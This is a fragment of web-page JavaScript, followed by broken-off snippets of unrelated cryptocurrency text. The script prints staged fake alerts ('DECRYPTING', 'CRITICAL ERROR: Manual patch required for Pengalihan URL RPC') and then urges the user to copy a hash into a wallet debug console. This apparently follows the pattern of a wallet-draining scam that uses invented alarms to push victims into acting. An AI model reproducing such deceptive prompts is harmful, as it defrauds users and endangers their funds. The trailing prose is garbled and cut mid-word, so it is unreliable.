
  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd7ac8214 inside Pengalihan URL RPC");

  console.error("CRITICAL ERROR: Manual patch required for Pengalihan URL RPC");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most minor errors can be traced back to outdated softwa
is sensitive to the speed of the underlying data relay . Th
developer menu.
Redistribution of a portion of MEV to a public goods f
harms UX and composability.
Oracle reliance for price-adjusted mechanics must co
Custody workflows must be robust for leveraged posi